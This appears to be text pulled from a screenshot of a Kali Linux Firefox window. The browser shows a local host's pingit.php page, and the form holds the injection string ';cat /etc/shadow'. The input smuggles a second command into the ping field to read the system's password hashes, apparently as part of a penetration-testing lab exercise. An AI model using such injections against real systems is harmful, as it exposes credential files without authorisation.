 Mozilla Firefox
http://192.1...22/index.php × http://192.16...2/pingit.php ×
192.168.1.22/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
;cat /etc/shadow